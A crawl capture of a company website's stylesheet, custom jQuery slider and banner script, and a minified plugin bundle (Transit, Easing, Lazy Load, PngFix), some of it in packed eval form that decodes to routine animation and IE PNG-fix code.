.category li a { display: block; background-image: -webkit-gradient(linear, left top, left bottom, from(#e9e9e9), to(#d5d5d5)); -webkit-user-select: none; background-color: #e9e9e9; background-image: -webkit-linear-gradient(top, #e9e9e9, #d5d5d5); background-image: linear-gradient(top, #e9e9e9, #d5d5d5); background-image: -o-linear-gradient(top, #e9e9e9, #d5d5d5); border: 1px solid #dcdcdc; border: 1px solid rgba(0, 0, 0, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #666; height: 29px; line-height: 29px; min-width: 54px; padding: 0 8px; text-align: center; }
.category li a:hover { background-image: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f1f1f1)); background-image: -webkit-linear-gradient(top, #f8f8f8, #f1f1f1); -webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1); background-color: #f8f8f8; background-image: linear-gradient(top, #f8f8f8, #f1f1f1); background-image: -o-linear-gradient(top, #f8f8f8, #f1f1f1); border: 1px solid #c6c6c6; box-shadow: 0 1px 1px rgba(0,0,0,0.1); text-decoration: none; }
.category p { position: absolute; top: 25px; right: 5px; }
.category h1 { font: bold 16px/68px Microsoft YaHei; color: #444; }
.category span { position: absolute; right: 0; top: 0; height: 68px; vertical-align: middle; }
.category a { color: #39f; text-decoration: none; }
.category a:hover { text-decoration: underline; }
/*  news */
#main .news { padding: 15px 0; }
#main .news li { position: relative; border-bottom: 1px dotted #ccc; padding: 10px 0; }
#main .news li img { width: 94px; height: 94px; }
#main .news li .newslist { position: absolute; width: 876px; right: 0; top: 10px; }
#main .news li .newslist a { font: bold 16px/30px Microsoft YaHei; color: #444; text-decoration: none; }
#main .news li .newslist a:hover { text-decoration: underline; }
#main .news li .newslist span { display: block; line-height: 20px; color: #999; }
/* show */
#main #detailed { line-height: 1.8; text-align: justify; color: #666; padding: 20px 0; }
.related { padding-bottom: 15px; }
.related h3 { position: relative; height: 40px; font: bold 14px/40px Microsoft YaHei; border-top: 1px dotted #ccc; border-bottom: 1px dotted #ccc; margin-bottom: 10px; }
.related .share { position: absolute; right: 0; top: 8px; line-height: 1.2; }
.related ul { padding-left: 20px; }
.related li { height: 22px; line-height: 22px; list-style-type: disc; }
.related li a { color: #39f; text-decoration: none; }
.related li a:hover { text-decoration: underline; }
#main .showother { height: 20px; line-height: 20px; }
#main .showother a span { display: block; width: 20px; height: 20px; overflow: hidden; position: relative; }
#main .showother a span img { position: absolute; }
#main .showother a { display: block; width: 85px; height: 20px; line-height: 20px; position: absolute; top: 0; color: #666; text-decoration: none; }
#main .showother a:hover { text-decoration: none; color: #39f; }
#main .showother .previous { left: 0; }
#main .showother .previous span { float: left; }
#main .showother .backlist { left: 50%; margin-left: -20px; width: 20px; text-indent: -9999px; overflow: hidden; background: url(../images/sprite_arrows.png) 0 -40px no-repeat; }
#main .showother .backlist:hover { background-position: -20px -40px; }
#main .showother .next { right: 0; }
#main .showother .next span { float: right; }
#main .showother .next span img { top: -20px; }
/* service */
#main .service { }
#main .service .li { padding-top: 90px; height: 250px; }
#main .service .li .bt { font-family: Microsoft YaHei, Segoe UI, Tahoma, Arial, Verdana, sans-serif; font-size: 18px; }
#main .service .li .more { width: 73px; height: 21px; display: inline-block; background: #707070; color: #d9d9d9; text-decoration: none; text-align: center; }
#main .service .li .more:hover { text-decoration: underline; }
/* client 客户 */
.client_logo { background: #212121; padding: 30px 0; }
.client_logo ul { width: 980px; margin: 0 auto; background: #212121; font-size: 0; letter-spacing: -6px; text-align: center; border-top: 1px dotted #444; }
.client_logo li { display: inline-block; zoom: 1; position: relative; width: 195px; height: 120px; overflow: hidden; letter-spacing: normal; border-bottom: 1px dotted #444; border-right: 1px dotted #444; }
.client_logo li a { display: block; width: 100%; height: 100%; }
.client_logo li a:hover { background: #333; }
.client_logo li.noborder { border-right: none; }

--- FILE ---
content_type: application/javascript
request_url: http://hangzhouwan.net/js/Custom.js
body_size: 5532
content:
$().ready(function(){
	
	//图片目录替换		
	//$('body').find('img').each(function(){
	//	$(this).attr("src",$(this).attr("src").replace("/UploadFile/","/gs/UploadFile/"));
	//});
	

	
	//scrollPic Start
	
	//点击小图切换大图
	$("#thumbnail li a").click(function(){
		//alert(1);
		//$(".zoompic img").hide().attr({ "src": $(this).attr("href"), "title": $("> img", this).attr("title") });
		$("#thumbnail li.current").removeClass("current");
		$(this).parents("li").addClass("current");
		return false;
	});
//	$(".zoompic>img").load(function(){
//		$(".zoompic>img:hidden").show();
//	});
		
	//小图片左右滚动
	var $slider = $('.slider ul');
	var $slider_child_l = $('.slider ul li').length;
	var $slider_width = $('.slider ul li').width();
	$slider.width($slider_child_l * $slider_width);	
	var slider_count = 0;	
	if ($slider_child_l < 5) {
		$('#btn-right').css({cursor: 'auto'});
		$('#btn-right').removeClass("dasabled");
	}	
	$('#btn-right').click(function() {
		if ($slider_child_l < 5 || slider_count >= $slider_child_l - 5) {
			return false;
		}
		
		slider_count++;
		$slider.animate({left: '-=' + $slider_width + 'px'}, 'fast');
		slider_pic();
	});	
	$('#btn-left').click(function() {
		if (slider_count <= 0) {
			return false;
		}
		slider_count--;
		$slider.animate({left: '+=' + $slider_width + 'px'}, 'fast');
		slider_pic();
	});	
	function slider_pic() {
		if (slider_count >= $slider_child_l - 5) {
			$('#btn-right').css({cursor: 'auto'});
			$('#btn-right').addClass("dasabled");
		}
		else if (slider_count > 0 && slider_count <= $slider_child_l - 5) {
			$('#btn-left').css({cursor: 'pointer'});
			$('#btn-left').removeClass("dasabled");
			$('#btn-right').css({cursor: 'pointer'});
			$('#btn-right').removeClass("dasabled");
		}
		else if (slider_count <= 0) {
			$('#btn-left').css({cursor: 'auto'});
			$('#btn-left').addClass("dasabled");
		}
	}
	
	//scrollPic End


});

//Nav Start
$("header>div>nav>ul>li>a").hover(function(){
	$(this).parent().stop(false,true).animate({"background-position-x":"5px",opacity:"0.7"},{duration:"normal", easing: "easeOutElastic"});//
},function(){
	$(this).parent().stop(false,true).animate({"background-position-x":"10px",opacity:"1"},{duration:"normal", easing: "easeOutElastic"});//
});
//Nav End
	
//Banner Start
var curIndex=0;
var time=800;
var slideTime=5000;
var adTxt=$("#banner_img>li>div>.ad_txt");
var adImg=$("#banner_img>li>div>.ad_img");
var int=setInterval("autoSlide()",slideTime);	
$("#banner_ctr>ul>li[class!='first-item'][class!='last-item']").click(function(){
	show($(this).index("#banner_ctr>ul>li[class!='first-item'][class!='last-item']"));
	window.clearInterval(int);
	int=setInterval("autoSlide()",slideTime);
});

function autoSlide(){			
	curIndex+1>=$("#banner_img>li").size()?curIndex=-1:false;
	show(curIndex+1);
}

function show(index){	
	$.easing.def="easeOutQuad";
	$("#drag_ctr,#drag_arrow").stop(false,true).animate({left:index*115+20},300);
	$("#banner_img>li").eq(curIndex).stop(false,true).fadeOut(time);
	
	adTxt.eq(curIndex).stop(false,true).animate({top:"340px"},time);
	adImg.eq(curIndex).stop(false,true).animate({right:"120px"},time);
	setTimeout(function(){
		$("#banner_img>li").eq(index).stop(false,true).fadeIn(time);
		adTxt.eq(index).children("p").css({paddingTop:"50px",paddingBottom:"50px"}).stop(false,true).animate({paddingTop:"0",paddingBottom:"0"},time);
		adTxt.eq(index).css({top:"0",opacity:"0"}).stop(false,true).animate({top:"170px",opacity:"1"},time);
		adImg.eq(index).css({right:"-50px",opacity:"0"}).stop(false,true).animate({right:"10px",opacity:"1"},time);
	},200)
	curIndex=index;
}
//Banner End	
	
//Cases Start
if($.support.transition){
	
	$("#cases ul li").hover(function(){
	
		$("img",this).stop(false,true).transition({
			perspective: '300px',
			rotateY: '180deg',
			opacity: '0'
		});
		$("p",this).css({display:'block',opacity:'0',rotateY: '-180deg'}).stop(false,true).transition({
			perspective: '300px',
			rotateY: '0deg',
			opacity: '1'
		});
	},function(){
		$("img",this).show().stop(false,true).transition({
			perspective: '300px',
			rotateY: '0deg',
			opacity: '1'
		});
		$("p",this).stop(false,true).transition({
			perspective: '300px',
			rotateY: '180deg',
			opacity: '0'
		});
	});
}else{
	$("#cases ul li").hover(function(){
		$("img",this).stop(false,true).slideUp("fast");
		$("p",this).stop(false,true).slideDown("fast");
	},function(){
		$("img",this).stop(false,true).slideDown("fast");
		$("p",this).stop(false,true).slideUp("fast");
	});
}
$("#cases ul li img").lazyload({effect:"fadeIn",failurelimit:10});
//Cases End

$("#gotop").click(function(){$('body,html').animate({scrollTop:0},500);})
//	var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
//	document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F3fe5b2b119b5fc4931e9c73e7071b0c6' type='text/javascript'%3E%3C/script%3E"));
//	var bds_config = {"bdTop":203};
//	$("#bdshell_js").attr("src","http://share.baidu.com/static/js/shell_v2.js?cdnversion=" + new Date().getHours());

/* 收藏函数 开始 */function shoucang(){var b=window.location.href;var a=document.title;try{window.external.addFavorite(b,a);}catch(c){try{window.sidebar.addPanel(a,b,"");}catch(c){alert("加入收藏失败，请使用Ctrl+D进行添加");}}}/* 收藏函数 结束*/


--- FILE ---
content_type: application/javascript
request_url: http://hangzhouwan.net/js/jquery.plugin.min.js
body_size: 18015
content:
//jQuery Transit
(function($){$.transit={version:"0.9.9",propertyMap:{marginLeft:'margin',marginRight:'margin',marginBottom:'margin',marginTop:'margin',paddingLeft:'padding',paddingRight:'padding',paddingBottom:'padding',paddingTop:'padding'},enabled:true,useTransitionEnd:false};var div=document.createElement('div');var support={};function getVendorPropertyName(prop){if(prop in div.style)return prop;var prefixes=['Moz','Webkit','O','ms'];var prop_=prop.charAt(0).toUpperCase()+prop.substr(1);if(prop in div.style){return prop}for(var i=0;i<prefixes.length;++i){var vendorProp=prefixes[i]+prop_;if(vendorProp in div.style){return vendorProp}}}function checkTransform3dSupport(){div.style[support.transform]='';div.style[support.transform]='rotateY(90deg)';return div.style[support.transform]!==''}var isChrome=navigator.userAgent.toLowerCase().indexOf('chrome')>-1;support.transition=getVendorPropertyName('transition');support.transitionDelay=getVendorPropertyName('transitionDelay');support.transform=getVendorPropertyName('transform');support.transformOrigin=getVendorPropertyName('transformOrigin');support.filter=getVendorPropertyName('Filter');support.transform3d=checkTransform3dSupport();var eventNames={'transition':'transitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd','WebkitTransition':'webkitTransitionEnd','msTransition':'MSTransitionEnd'};var transitionEnd=support.transitionEnd=eventNames[support.transition]||null;for(var key in support){if(support.hasOwnProperty(key)&&typeof $.support[key]==='undefined'){$.support[key]=support[key]}}div=null;$.cssEase={'_default':'ease','in':'ease-in','out':'ease-out','in-out':'ease-in-out','snap':'cubic-bezier(0,1,.5,1)','easeOutCubic':'cubic-bezier(.215,.61,.355,1)','easeInOutCubic':'cubic-bezier(.645,.045,.355,1)','easeInCirc':'cubic-bezier(.6,.04,.98,.335)','easeOutCirc':'cubic-bezier(.075,.82,.165,1)','easeInOutCirc':'cubic-bezier(.785,.135,.15,.86)','easeInExpo':'cubic-bezier(.95,.05,.795,.035)','easeOutExpo':'cubic-bezier(.19,1,.22,1)','easeInOutExpo':'cubic-bezier(1,0,0,1)','easeInQuad':'cubic-bezier(.55,.085,.68,.53)','easeOutQuad':'cubic-bezier(.25,.46,.45,.94)','easeInOutQuad':'cubic-bezier(.455,.03,.515,.955)','easeInQuart':'cubic-bezier(.895,.03,.685,.22)','easeOutQuart':'cubic-bezier(.165,.84,.44,1)','easeInOutQuart':'cubic-bezier(.77,0,.175,1)','easeInQuint':'cubic-bezier(.755,.05,.855,.06)','easeOutQuint':'cubic-bezier(.23,1,.32,1)','easeInOutQuint':'cubic-bezier(.86,0,.07,1)','easeInSine':'cubic-bezier(.47,0,.745,.715)','easeOutSine':'cubic-bezier(.39,.575,.565,1)','easeInOutSine':'cubic-bezier(.445,.05,.55,.95)','easeInBack':'cubic-bezier(.6,-.28,.735,.045)','easeOutBack':'cubic-bezier(.175, .885,.32,1.275)','easeInOutBack':'cubic-bezier(.68,-.55,.265,1.55)'};$.cssHooks['transit:transform']={get:function(elem){return $(elem).data('transform')||new Transform()},set:function(elem,v){var value=v;if(!(value instanceof Transform)){value=new Transform(value)}if(support.transform==='WebkitTransform'&&!isChrome){elem.style[support.transform]=value.toString(true)}else{elem.style[support.transform]=value.toString()}$(elem).data('transform',value)}};$.cssHooks.transform={set:$.cssHooks['transit:transform'].set};$.cssHooks.filter={get:function(elem){return elem.style[support.filter]},set:function(elem,value){elem.style[support.filter]=value}};if($.fn.jquery<"1.8"){$.cssHooks.transformOrigin={get:function(elem){return elem.style[support.transformOrigin]},set:function(elem,value){elem.style[support.transformOrigin]=value}};$.cssHooks.transition={get:function(elem){return elem.style[support.transition]},set:function(elem,value){elem.style[support.transition]=value}}}registerCssHook('scale');registerCssHook('translate');registerCssHook('rotate');registerCssHook('rotateX');registerCssHook('rotateY');registerCssHook('rotate3d');registerCssHook('perspective');registerCssHook('skewX');registerCssHook('skewY');registerCssHook('x',true);registerCssHook('y',true);function Transform(str){if(typeof str==='string'){this.parse(str)}return this}Transform.prototype={setFromString:function(prop,val){var args=(typeof val==='string')?val.split(','):(val.constructor===Array)?val:[val];args.unshift(prop);Transform.prototype.set.apply(this,args)},set:function(prop){var args=Array.prototype.slice.apply(arguments,[1]);if(this.setter[prop]){this.setter[prop].apply(this,args)}else{this[prop]=args.join(',')}},get:function(prop){if(this.getter[prop]){return this.getter[prop].apply(this)}else{return this[prop]||0}},setter:{rotate:function(theta){this.rotate=unit(theta,'deg')},rotateX:function(theta){this.rotateX=unit(theta,'deg')},rotateY:function(theta){this.rotateY=unit(theta,'deg')},scale:function(x,y){if(y===undefined){y=x}this.scale=x+","+y},skewX:function(x){this.skewX=unit(x,'deg')},skewY:function(y){this.skewY=unit(y,'deg')},perspective:function(dist){this.perspective=unit(dist,'px')},x:function(x){this.set('translate',x,null)},y:function(y){this.set('translate',null,y)},translate:function(x,y){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(x!==null&&x!==undefined){this._translateX=unit(x,'px')}if(y!==null&&y!==undefined){this._translateY=unit(y,'px')}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var s=(this.scale||"1,1").split(',');if(s[0]){s[0]=parseFloat(s[0])}if(s[1]){s[1]=parseFloat(s[1])}return(s[0]===s[1])?s[0]:s},rotate3d:function(){var s=(this.rotate3d||"0,0,0,0deg").split(',');for(var i=0;i<=3;++i){if(s[i]){s[i]=parseFloat(s[i])}}if(s[3]){s[3]=unit(s[3],'deg')}return s}},parse:function(str){var self=this;str.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(x,prop,val){self.setFromString(prop,val)})},toString:function(use3d){var re=[];for(var i in this){if(this.hasOwnProperty(i)){if((!support.transform3d)&&((i==='rotateX')||(i==='rotateY')||(i==='perspective')||(i==='transformOrigin'))){continue}if(i[0]!=='_'){if(use3d&&(i==='scale')){re.push(i+"3d("+this[i]+",1)")}else if(use3d&&(i==='translate')){re.push(i+"3d("+this[i]+",0)")}else{re.push(i+"("+this[i]+")")}}}}return re.join(" ")}};function callOrQueue(self,queue,fn){if(queue===true){self.queue(fn)}else if(queue){self.queue(queue,fn)}else{fn()}}function getProperties(props){var re=[];$.each(props,function(key){key=$.camelCase(key);key=$.transit.propertyMap[key]||$.cssProps[key]||key;key=uncamel(key);if(support[key])key=uncamel(support[key]);if($.inArray(key,re)===-1){re.push(key)}});return re}function getTransition(properties,duration,easing,delay){var props=getProperties(properties);if($.cssEase[easing]){easing=$.cssEase[easing]}var attribs=''+toMS(duration)+' '+easing;if(parseInt(delay,10)>0){attribs+=' '+toMS(delay)}var transitions=[];$.each(props,function(i,name){transitions.push(name+' '+attribs)});return transitions.join(', ')}$.fn.transition=$.fn.transit=function(properties,duration,easing,callback){var self=this;var delay=0;var queue=true;var theseProperties=jQuery.extend(true,{},properties);if(typeof duration==='function'){callback=duration;duration=undefined}if(typeof duration==='object'){easing=duration.easing;delay=duration.delay||0;queue=duration.queue||true;callback=duration.complete;duration=duration.duration}if(typeof easing==='function'){callback=easing;easing=undefined}if(typeof theseProperties.easing!=='undefined'){easing=theseProperties.easing;delete theseProperties.easing}if(typeof theseProperties.duration!=='undefined'){duration=theseProperties.duration;delete theseProperties.duration}if(typeof theseProperties.complete!=='undefined'){callback=theseProperties.complete;delete theseProperties.complete}if(typeof theseProperties.queue!=='undefined'){queue=theseProperties.queue;delete theseProperties.queue}if(typeof theseProperties.delay!=='undefined'){delay=theseProperties.delay;delete theseProperties.delay}if(typeof duration==='undefined'){duration=$.fx.speeds._default}if(typeof easing==='undefined'){easing=$.cssEase._default}duration=toMS(duration);var transitionValue=getTransition(theseProperties,duration,easing,delay);var work=$.transit.enabled&&support.transition;var i=work?(parseInt(duration,10)+parseInt(delay,10)):0;if(i===0){var fn=function(next){self.css(theseProperties);if(callback){callback.apply(self)}if(next){next()}};callOrQueue(self,queue,fn);return self}var oldTransitions={};var run=function(nextCall){var bound=false;var cb=function(){if(bound){self.unbind(transitionEnd,cb)}if(i>0){self.each(function(){this.style[support.transition]=(oldTransitions[this]||null)})}if(typeof callback==='function'){callback.apply(self)}if(typeof nextCall==='function'){nextCall()}};if((i>0)&&(transitionEnd)&&($.transit.useTransitionEnd)){bound=true;self.bind(transitionEnd,cb)}else{window.setTimeout(cb,i)}self.each(function(){if(i>0){this.style[support.transition]=transitionValue}$(this).css(properties)})};var deferredRun=function(next){this.offsetWidth;run(next)};callOrQueue(self,queue,deferredRun);return this};function registerCssHook(prop,isPixels){if(!isPixels){$.cssNumber[prop]=true}$.transit.propertyMap[prop]=support.transform;$.cssHooks[prop]={get:function(elem){var t=$(elem).css('transit:transform');return t.get(prop)},set:function(elem,value){var t=$(elem).css('transit:transform');t.setFromString(prop,value);$(elem).css({'transit:transform':t})}}}function uncamel(str){return str.replace(/([A-Z])/g,function(letter){return'-'+letter.toLowerCase()})}function unit(i,units){if((typeof i==="string")&&(!i.match(/^[\-0-9\.]+$/))){return i}else{return""+i+units}}function toMS(duration){var i=duration;if(typeof i==='string'&&(!i.match(/^[\-0-9\.]+/))){i=$.fx.speeds[i]||$.fx.speeds._default}return unit(i,'ms')}$.transit.getTransitionValue=getTransition})(jQuery);
//jQuery Easing
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[689e-oqru-wyzA-D]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h.i[\'jswing\']=h.i[\'y\'];h.extend(h.i,{z:\'A\',y:9(x,t,b,c,d){6 h.i[h.i.z](x,t,b,c,d)},easeInQuad:9(x,t,b,c,d){6 c*(t/=d)*t+b},A:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},easeInOutQuad:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},easeInCubic:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},easeOutCubic:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},easeInQuart:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},easeOutQuart:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},easeOutQuint:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:9(x,t,b,c,d){6-c*8.B(t/d*(8.g/2))+c+b},easeOutSine:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},easeInOutSine:9(x,t,b,c,d){6-c/2*(8.B(8.g*t/d)-1)+b},easeInExpo:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},easeOutExpo:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},easeInOutExpo:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},easeInCirc:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},easeOutCirc:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},easeInOutCirc:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},easeInElastic:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.r(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.u(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},easeOutElastic:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.r(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.u(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},easeInOutElastic:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.r(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.u(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},easeInBack:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:9(x,t,b,c,d,s){e(s==v)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:9(x,t,b,c,d,s){e(s==v)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.C))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.C))+1)*t+s)+2)+b},D:9(x,t,b,c,d){6 c-h.i.w(x,d-t,0,c,d)+b},w:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.25/2.k))*t+.9375)+b}m{6 c*(7.q*(t-=(2.625/2.k))*t+.984375)+b}},easeInOutBounce:9(x,t,b,c,d){e(t<d/2)6 h.i.D(x,t*2,0,c,d)*.5+b;6 h.i.w(x,t*2-d,0,c,d)*.5+c*.5+b}});',[],40,'||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|abs|||asin|undefined|easeOutBounce||swing|def|easeOutQuad|cos|525|easeInBounce'.split('|'),0,{}));
//jQuery Lazy Load
(function(a,b){var c=a(b);a.fn.lazyload=function(d){function h(){var b=0;e.each(function(){var c=a(this);if(g.skip_invisible&&!c.is(":visible"))return;if(!a.abovethetop(this,g)&&!a.leftofbegin(this,g))if(!a.belowthefold(this,g)&&!a.rightoffold(this,g))c.trigger("appear");else if(++b>g.failure_limit)return!1})}var e=this,f,g={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return d&&(undefined!==d.failurelimit&&(d.failure_limit=d.failurelimit,delete d.failurelimit),undefined!==d.effectspeed&&(d.effect_speed=d.effectspeed,delete d.effectspeed),a.extend(g,d)),f=g.container===undefined||g.container===b?c:a(g.container),0===g.event.indexOf("scroll")&&f.bind(g.event,function(a){return h()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,c.one("appear",function(){if(!this.loaded){if(g.appear){var d=e.length;g.appear.call(b,d,g)}a("<img />").bind("load",function(){c.hide().attr("src",c.data(g.data_attribute))[g.effect](g.effect_speed),b.loaded=!0;var d=a.grep(e,function(a){return!a.loaded});e=a(d);if(g.load){var f=e.length;g.load.call(b,f,g)}}).attr("src",c.data(g.data_attribute))}}),0!==g.event.indexOf("scroll")&&c.bind(g.event,function(a){b.loaded||c.trigger("appear")})}),c.bind("resize",function(a){h()}),h(),this},a.belowthefold=function(d,e){var f;return e.container===undefined||e.container===b?f=c.height()+c.scrollTop():f=a(e.container).offset().top+a(e.container).height(),f<=a(d).offset().top-e.threshold},a.rightoffold=function(d,e){var f;return e.container===undefined||e.container===b?f=c.width()+c.scrollLeft():f=a(e.container).offset().left+a(e.container).width(),f<=a(d).offset().left-e.threshold},a.abovethetop=function(d,e){var f;return e.container===undefined||e.container===b?f=c.scrollTop():f=a(e.container).offset().top,f>=a(d).offset().top+e.threshold+a(d).height()},a.leftofbegin=function(d,e){var f;return e.container===undefined||e.container===b?f=c.scrollLeft():f=a(e.container).offset().left,f>=a(d).offset().left+e.threshold+a(d).width()},a.inviewport=function(b,c){return!a.rightofscreen(b,c)&&!a.leftofscreen(b,c)&&!a.belowthefold(b,c)&&!a.abovethetop(b,c)},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return!a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})})(jQuery,window);
//jQuery PngFix
eval(function(p,a,c,k,e,r){e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'([237-9a-zA-Z]|1\\w)'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(h($){3.fn.pngFix=h(k){k=3.extend({H:\'blank.gif\'},k);8 I=(c.J=="i K L"&&M(c.l)==4&&c.l.r("N 5.5")!=-1);8 O=(c.J=="i K L"&&M(c.l)==4&&c.l.r("N 6.0")!=-1);d(3.browser.msie&&(I||O)){3(2).s("img[b$=t]").u(h(){3(2).7(\'e\',3(2).e());3(2).7(\'f\',3(2).f());8 g=\'\';8 a=\'\';8 P=(3(2).7(\'v\'))?\'v="\'+3(2).7(\'v\')+\'" \':\'\';8 Q=(3(2).7(\'w\'))?\'w="\'+3(2).7(\'w\')+\'" \':\'\';8 R=(3(2).7(\'x\'))?\'x="\'+3(2).7(\'x\')+\'" \':\'\';8 S=(3(2).7(\'y\'))?\'y="\'+3(2).7(\'y\')+\'" \':\'\';8 T=(3(2).7(\'U\'))?\'float:\'+3(2).7(\'U\')+\';\':\'\';8 z=(3(2).parent().7(\'href\'))?\'cursor:hand;\':\'\';d(2.9.m){g+=\'m:\'+2.9.m+\';\';2.9.m=\'\'}d(2.9.n){g+=\'n:\'+2.9.n+\';\';2.9.n=\'\'}d(2.9.o){g+=\'o:\'+2.9.o+\';\';2.9.o=\'\'}8 V=(2.9.cssText);a+=\'<p \'+P+Q+R+S;a+=\'9="W:X;white-space:pre-line;Y:Z-10;A:transparent;\'+T+z;a+=\'e:\'+3(2).e()+\'q;f:\'+3(2).f()+\'q;\';a+=\'B:C:D.i.E(b=\\\'\'+3(2).7(\'b\')+\'\\\', F=\\\'G\\\');\';a+=V+\'"></p>\';d(g!=\'\'){a=\'<p 9="W:X;Y:Z-10;\'+g+z+\'e:\'+3(2).e()+\'q;f:\'+3(2).f()+\'q;">\'+a+\'</p>\'}3(2).hide();3(2).after(a)});3(2).s("*").u(h(){8 j=3(2).11(\'A-12\');d(j.r(".t")!=-1){8 13=j.14(\'url("\')[1].14(\'")\')[0];3(2).11(\'A-12\',\'none\');3(2).15(0).16.B="C:D.i.E(b=\'"+13+"\',F=\'G\')"}});3(2).s("input[b$=.t]").u(h(){8 j=3(2).7(\'b\');3(2).15(0).16.B=\'C:D.i.E(b=\\\'\'+j+\'\\\', F=\\\'G\\\');\';3(2).7(\'b\',k.H)})}return 3}})(3);',[],69,'||this|jQuery||||attr|var|style|strNewHTML|src|navigator|if|width|height|prevStyle|function|Microsoft|bgIMG|settings|appVersion|border|padding|margin|span|px|indexOf|find|png|each|id|class|title|alt|imgHand|background|filter|progid|DXImageTransform|AlphaImageLoader|sizingMethod|scale|blankgif|ie55|appName|Internet|Explorer|parseInt|MSIE|ie6|imgId|imgClass|imgTitle|imgAlt|imgAlign|align|imgStyle|position|relative|display|inline|block|css|image|iebg|split|get|runtimeStyle'.split('|'),0,{}));